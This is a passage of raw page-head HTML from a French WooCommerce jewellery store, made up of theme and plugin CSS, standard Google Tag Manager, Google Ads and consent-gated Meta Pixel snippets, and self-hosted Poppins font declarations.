  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-active-filters .reset-filters:hover {
  background-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
  border-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
}

/* === 3. MOBILE FILTERS === */
.yith-wcan-filters-opener {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  background: #fff;
  color: var(--yith-wcan-anchors_style_text, #434343);
  display: none;
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters-opener i.filter-icon {
  background-image: url("../images/filters.svg");
  background-position: center center;
  background-size: 100% auto;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin-right: 2px;
  vertical-align: middle;
  width: 15px;
}
.yith-wcan-filters-opener:hover {
  background: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-filters-opener:hover i.filter-icon {
  filter: brightness(0) invert(1);
}

.stylecc{
  border: 1px solid #D7D7D7;
    border-radius: 4px;
    font-weight: unset;
    margin-top: 0;
    margin-bottom: 10px;
    margin-right: 15px;
    padding: 10px 40px 10px 20px;
}

/*# sourceMappingURL=shortcodes.css.map */
</style>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8VSJR8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Global site tag (gtag.js) - Google Ads: 357101160 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-357101160"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-357101160'); </script>
<script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
<!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2252122141960526');
fbq('track', 'PageView');
</script>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=2252122141960526&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
/></div></noscript>
<!-- End Meta Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '3708302192796200', url);
fbq('init', '3708302192796200', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-180x180.png" />
<meta name="msapplication-TileImage" content="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #0a0a0a;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #4f4f4f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:284px;}#logo a{max-width:400pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:53px!important}.stuck #logo img{max-height: 53px!important}.search-form{ width: 49%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000000}.nav-dropdown{font-size:99%}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 103%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Poppins, sans-serif;}.alt-font {font-weight: 600!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.54);}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 1000px!important;width: 1000px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #0a0a0a}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.titreh1{margin-top:260px!important;transform:rotate(-90deg);font-size:14px;margin-top:-28px;font-weight:400;clear:both;display:inline-block;white-space:nowrap;}.colh1{max-width:1%!important;}.colimg{max-width:47.6%;-ms-flex-preferred-size:47.6%;flex-basis:47.6%;}.logis{font-size:.9em;font-weight:300;text-align:center;}.logish{font-size:1.125em;font-weight:400;text-align:center;text-transform:uppercase;margin-bottom:0;font-size:1em;}.hfooter{font-size:1.125em;font-weight:400;text-transform:uppercase;margin-bottom:0;font-size:1em;}.t2{font-size:2.9em;text-transform:uppercase;line-height:1;margin-top:0;margin-bottom:0;padding:0;}.t1 b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.button.instagram:not(.is-outline),.button.instagram:hover{color:#e84311!important;}.absolute-footer.dark{color:rgba(255,255,255,100);}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;color:#000;font-size:1em;border-bottom:1px solid #ececec;}.banner h2,.banner h3,.banner h1{padding:0;margin-top:.2em;font-family:"Raleway",sans-serif;margin-bottom:.2em;text-transform:uppercase;font-weight:100;letter-spacing:.2em;}ul.product_list_widget li{list-style:none;padding:10px 0 5px 75px;min-height:80px;position:relative;font-size:.9em;overflow:hidden;vertical-align:top;line-height:1.33;}.h5,h5{font-size:1.2m;text-transform:uppercase;font-weight:400;}.absolute-footer.dark.medium-text-center.small-text-center{font-size:13px;}span.amount{white-space:nowrap;color:#111;font-family:sans-serif;font-size:1.2em;font-weight:100;}.footer-wrapper{width:100%;background:#fff;position:relative;}.badge-container.absolute.left.top.z-1{display:none;}span.widget-title.shop-sidebar{font-size:.8em;}p{font-size:.9em;}.grid-style-3 .price-wrapper{text-align:right;margin-top:7px;}ul.sub-menu.nav-dropdown.nav-dropdown-default{font-size:.9em;}.rc-anchor-normal-footer{display:inline-block;height:74px;display:none;vertical-align:top;width:70px;}span.wpm_gtin_code_wrapper{display:none;}.term-description{margin-top:20px;margin-bottom:-25px;}a.filter-button.uppercase.plain{margin-top:20px;}a.glink span{margin-right:5px;font-size:13px;vertical-align:middle;}a.glink img{vertical-align:middle;display:inline;border:0;padding:0;height:16px;width:16px;margin-right:5px;opacity:.8;}.gt_white_content{display:none;position:fixed;top:50%;left:89%;width:361px;height:255px;margin:-187.5px 0 0 -341px;padding:6px 16px;border-radius:5px;background-color:#fff;color:#000;z-index:19881205;overflow:auto;text-align:left;}div#gt_lightbox{width:90%;margin-left:-45%;height:34%;}#voucher-multistep-form.wizard>.content>.body legend{width:auto;padding:0 .5em;font-size:1em;font-weight:700;margin:0;}.success{background-color:#7a9c59;text-align:center;margin-bottom:-35px;padding:20px 0 3px;margin-top:-22px;color:#fff;}.woocommerce-MyAccount-content{margin-bottom:-40px;margin-top:-15px;}.wpgv-balance-activity-table{display:none;}input#wpgv-apply-gift-voucher-checkout{margin-top:4px;margin-right:1px;}.cart-discount{background-color:rgba(122,156,89,0.2);font-size:1em;color:#000;}#wpgv-redeem-error{color:red;text-align:center;margin-bottom:16px;padding:15px;margin-top:-21px;}.section-title b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.section-title-bold-center span,.section-title-bold span{border:1px solid rgba(0,0,0,0.1);padding:.3em .8em;}.title-wrapper{font-size:1.1em;font-weight:500;}h3.section-title.section-title-center{font-weight:500;}@media screen and (min-width: 779px){.pourcentage{background-color:#ededed;display:block;width:25%;padding:.2em .6em .3em;font-size:75%;font-weight:400;color:#000;margin-top:-29px;float:right;font-family:'Oswald';text-align:center;border-radius:.25em;}}@media screen and (max-width: 778px){.pourcentage{background-color:#ededed;display:block;width:100%;padding:.2em .6em .3em;font-size:75%;font-weight:700;font-family:'Oswald';color:#000;text-align:center;border-radius:.25em;}}.label-noel.menu-item > a:after{content:'FIN 2020 À -70%';display:inline-block;font-weight:400;font-size:11px;line-height:15px;text-transform:uppercase;letter-spacing:0;margin-left:4px;font-family:'Oswald';background-color:#000;font-weight:bolder;border-radius:2px;color:#fff;padding:5px;position:relative;top:0;left:5px;}.is-xlarge{font-size:1.2em;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select{background-color:#fff;box-shadow:none;border-color:#fff;color:currentColor!important;border-radius:99px;}.col .live-search-results,.header-block .live-search-results,.header .search-form .live-search-results{text-align:left;color:#111;top:105%;box-shadow:0 0 10px 0 #000;left:0;width:400px;right:0;background-color:#fff;position:absolute;}div#top-bar{font-size:1em;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;}.header-main{height:164px;border-bottom:1px solid #d7d7d7;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;font-weight:500;}.nav>li>a>i{vertical-align:middle;transition:color .3s;font-size:15px;}::-webkit-input-placeholder{color:#000;}::-moz-placeholder{color:#000;}:-ms-input-placeholder{color:#000;}:-moz-placeholder{color:#000;}.footercb{border-radius:4px;height:29px;line-height:28px;margin:0 4px 8px;min-width:45px;text-align:center;background:#fff;float:left;}.button.instagram:not(.is-outline),.button.instagram:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:#0px;}.rea{margin-bottom:-10px;}ul li.bullet-arrow:before,ul li.bullet-checkmark:before,ul li.bullet-star:before{font-family:fl-icons;left:0;position:absolute;font-size:16px;color:#000;}.widget_shopping_cart .button{width:100%;margin:.5em 0 0;font-size:.9em;font-weight:500;}.nav-dropdown{border:1px solid #000;font-size:.9em;}li.woocommerce-mini-cart-item.mini_cart_item{font-size:1em;}.widget_shopping_cart p.total{color:#000;}a.icon-remove,a.remove{color:#000;}a.lead,p.lead{font-size:.9em;}.widgets-framed .widget{padding:15px 20px;background-color:#f7f7f7;border:0;box-shadow:none;}span.widget-title.shop-sidebar{font-size:1em;}ul#menu-menu-interne-page-fixe{font-size:.9em;}h1.product-title.product_title.entry-title{font-weight:400;}.menu-item-hover img {display: none;}.price-wrapper {text-align: center;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 150px;}select#pa_choisissezvotretaille {margin: 0.5em 0;color: #000!important;border: 2px solid;margin-left: auto;margin-right: auto;width: 60%;font-size: 1.05rem;}div#checkout_coupon {display: none!important;}.woocommerce-form-coupon-toggle {display: none!important;}/* Custom CSS Tablet */@media (max-width: 849px){.colimg {max-width: 46.6%;-ms-flex-preferred-size: 46.6%;flex-basis: 46.6%;}}/* Custom CSS Mobile */@media (max-width: 549px){.titreh1 {margin-top: 0px !important;transform: rotate(0deg);font-size:14px;margin-top:-28px;font-weight:400;clear: both;display: inline-block;white-space: nowrap;line-height: 1;}.colh1 {padding: 5px 15px;}.colimg {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}div#colissimo-container .colissimo_widget_h340 {height: 100%;width: 100%;}.banner h2, .banner h3, .banner h1 {padding: 0;margin-top: 0.2em;font-family: "Raleway",sans-serif;margin-bottom: 0.2em;text-transform: uppercase;font-weight: 600;letter-spacing: .2em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 0px;}select#pa_choisissezvotretaille {width: 100%;}}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			div#cc-window {height: 55px;font-size: 0.9em;}._TSkFv {margin-right: auto;margin-left: auto;margin-top: -15px;width: 368px;max-width: 100%;background-color: transparent;border: 2px solid #000;display: flex;flex-direction: column;align-items: flex-start;padding: 12px;margin-bottom: 25px;gap: 8px;}h3.product-section-title.product-section-title-upsell.pt-half.pb-half.uppercase {margin-top: -10px;font-size: 1rem;padding-left: 20px;background: #f6f6f6;letter-spacing: 0;font-family: 'Poppins', sans-serif;font-weight: 500;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {font-weight: 900;color: #000;font-size: 1.2rem;}.shop-container h2{margin-top: -10px;font-size: 15px;margin-bottom: 0px!important;}.product-short-description {display: none;}h1.product-title.product_title.entry-title {font-weight: 500;text-align: center;text-transform: uppercase;}ul.sub-menu.nav-dropdown.nav-dropdown-default {font-size: .8em;}div#masthead {height: 110px !important;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;margin-top: 35px;}h3.uppercase {font-family: "Poppins", sans-serif;font-weight: 500;font-size: 1rem;}.hommefemmehome a.button.white.is-larger {font-size: 0.8rem;}a.button.white.is-larger {letter-spacing: 0.2rem;color: #000;}.flickity-viewport {border-top: 0PX;margin-top: -50px;}a.button.white.borderblack {border: 2px solid #000;color: #000!important;}.dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {outline: none;opacity: 1;color: #fff;-webkit-box-shadow: none;box-shadow: none;}.nav-right li.current-dropdown:last-child>.nav-dropdown, .nav-right li.has-dropdown:hover:last-child>.nav-dropdown {left: auto;margin-top: 38px!important;right: -19px!important;font-size: 0.8rem;}.has-dropdown .icon-angle-down {font-size: 16px;margin-left: 0.2em;display: none;opacity: .6;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 1.2em;font-weight: 300;color: #000;font-family: revert;text-transform: capitalize;margin-bottom: 15px;}.wishlist-page-links {display: none;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 10px;}.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 400px;}@media screen and (max-width: 778px){.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 120px;}}h1.shop-page-title.is-xlarge {text-transform: uppercase !important;font-size: 16px !important;font-weight: 500 !important;font-family: open sans !important;}nav.woocommerce-breadcrumb.breadcrumbs {display: none;}a.filter-button.uppercase.plain {margin-top: 0;text-transform: uppercase !important;font-size: 15px !important;border-radius: 15px;padding: 10px;border: 2px solid;color: #000;font-weight: 900 !important;font-family: open sans !important;}.flex-col.medium-text-center.form-flat {text-transform: uppercase !important;font-size: 14px !important;font-weight: 500 !important;font-family: open sans !important;}ul.sub-menu.nav-dropdown.nav-dropdown-default {margin-top: 35px;}.nav > li.current-dropdown ul.nav-dropdown {left: auto !important;width: auto !important;top: 25px !important;border: none !important;box-shadow: none !important;}.header-main {border-bottom: none !important;}.nav-dropdown-default li.image-column:last-child>a {margin-right: -5px !important;width: 580px;}.nav-dropdown li.image-column>a {line-height: 0 !important;font-size: 0 !important;padding: 0 !important;margin-left: 0 !important;margin-right: 0 !important;margin-top: 15px !important;margin-bottom: 0px !important;}.related.related-products-wrapper.product-section {display:none;!important }.up-sells.upsells.products.upsells-wrapper.product-section span.price {display: none;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 16px !important;font-weight: 500 !important;font-family: "Poppins" !important;}.woocommerce-Price-amount.amount {font-weight: 500 !important;font-family: "Poppins" !important;font-size: 1rem;}div#top-bar {background: #fbfafa;color: #000;}.autocomplete-suggestion {font-size: 0.6em !important;font-weight: 300;}input#woocommerce-product-search-field-0 {border-radius: 15px;font-size: 20px;}.mfp-bg.mfp-ready {opacity: .9;}.icon-search:before {content: "\e012";font-size: 0.8em;vertical-align: 5px;}.featured-title{background:none !important;}nav.rank-math-breadcrumb.breadcrumbs {display: none;}#text-box-592262878 {margin: 242px 0px 0px 0px;width: 100%;}.wpmc-tabs-wrapper {width: 100%;display: block;margin: 0 auto;margin-top: 15px;}.wpmc-nav-wrapper {margin-bottom: -45px;font-size: 14px;}button#wpmc-skip-login {background: #cccccc;color: #000;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.white.button.is-outline {background-color: transparent;color: #fff!important;font-weight: 200;}.white.button.is-outline:hover {background-color: transparent;color: #000!important;font-weight: 200;}.mfp-content.off-canvas-cart {background: #fff;}ul.woocommerce-mini-cart.cart_list.product_list_widget {font-size: 0.9rem;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter h4.collapsable {border: 1px solid #D7D7D7;border-radius: 4px;font-weight: 400;margin-top: 0;margin-bottom: 10px;margin-right: 15px;font-size: 0.9rem;padding: 10px 40px 10px 20px;}.cart-popup-inner.inner-padding span.woocommerce-Price-amount.amount {font-size: 1rem;}button#lpc_pick_up_widget_show_map {background: #000;color: #fff!important;margin-top: 15px;font-weight: 300;width: 95%;font-size: 0.7rem;}span.posted_in {display: none;!important border-top: none;!important }span.sku_wrapper {text-align: center;font-size: 0.8rem;}.grecaptcha-badge {visibility: hidden;}div#itsnew\ onsale {border-radius: 25px;letter-spacing: 3px;font-size: 10px;padding: 3px;text-transform: capitalize;color: #4d4d4d;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 60%;border: 1px solid #4d4d4d;margin-bottom: 10px;}
marquee {
margin-top: 8px;
}
form.checkout_coupon.mb-0 {
    display: block !important;
}
.account-container.lightbox-inner label, legend {
text-align: left !important;
}
a.glink.nturl.notranslate {
margin-left: -10px;
}
.wpcf7 form .wpcf7-response-output {
margin: 0px;
padding: 0.2em 1em;
border: 2px solid #00a0d2;
}
div#freeship a {
color: #fff;
}
#prixmobcad {
width: 80px;
}
.woocommerce-variation-availability p.stock.in-stock {
margin-top: 0px;
margin-bottom: 25px;
}
h1.product-title.product_title.entry-title {
font-size: 1.5rem;
margin-top: -25px;
}
.product-title-container .is-divider {
display: none !important;
}
.product-title-container {
margin-bottom: 35px;
}
.product-price-container .woocommerce-Price-amount.amount {
font-weight: 800 !important;
font-family: open sans !important;
font-size: 1.5rem;
text-align: center;	  
}
label,legend {
color: #000!important;
padding-top: 6px!important;
font-size: 1rem!important;
}
.prixbarre bdi {
font-size: 1rem !important;
}
select#pa_choisissezvotretaille {
width: 100%!important;
}
p.stock.in-stock {
font-weight: 500;
margin-top: 30px;
}
#guide {
margin-bottom: 25px;
margin-top: 10px;
font-weight: 500;
}
#almatt {
padding-bottom: 15px !important;
}
td {
color: #000;
}
table.dcf-table.dcf-table-responsive.dcf-table-striped.dcf-w-100\% th, td {
border-bottom: 0px;
}
.products.row.row-small.large-columns-4.medium-columns-3.small-columns-2.has-equal-box-heights.equalize-box #topcat {
margin-top: 10px;
}

@media only screen and (max-width: 768px) {
  div#itsnew\ onsale {
width: 100%!important;
}
button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
font-weight: 400!important;
font-size: 0.93rem!important;
}
img#prixmobcad {
width: 50%;
}
}
img.badgenew {
margin-right: 10px;
margin-top: -2px;
}
div#freeship {
margin-top: 10px;
margin-bottom: 10px;
font-size: 0.9rem;
}
div#count {
width: 50%;
margin: auto;
}
.header-bottom {
background-color: #000000;
color: #fff;
text-align:center;
}
.header-wrapper.stuck, .header-shadow .header-wrapper, .layout-shadow #wrapper {
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0,.15);
box-shadow: 1px 1px 10px rgba(0,0,0,.15);
background: #fff!important;
}
.stuck #logo img {
max-height: 100%!important;
}
a.button.checkout.wc-forward.wp-element-button {
display: none!important;
}

#agWidgetH {
		display:flex !important;
	  justify-content: center;
    position: relative;
    margin: auto !important;
	  opacity:0;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
